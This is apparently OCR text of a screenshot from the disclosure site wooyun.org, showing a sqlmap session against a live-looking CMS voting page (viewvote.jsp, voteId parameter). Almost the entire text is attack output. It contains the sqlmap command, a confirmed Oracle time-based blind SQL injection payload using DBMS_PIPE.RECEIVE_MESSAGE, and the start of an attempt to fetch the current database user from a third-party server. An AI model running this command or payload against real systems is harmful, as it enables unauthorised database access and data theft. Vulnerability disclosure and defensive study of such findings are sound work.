 管理员: sqlmap - sqlmap.py -u "http://w /cms/wcmvote/viewvote.jsp?voteId=1" --current-user
[20:50:21] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: voteId (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: voteId=1' AND 5206=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(68)||CHR(
80)||CHR(102),5) AND 'SpWu'='SpWu
---
[20:50:21] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.63
back-end DBMS: Oracle
[20:50:21] [INFO] fetching current user
[20:50:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:50:36] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[20:50:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
CM_
www.wooyun.org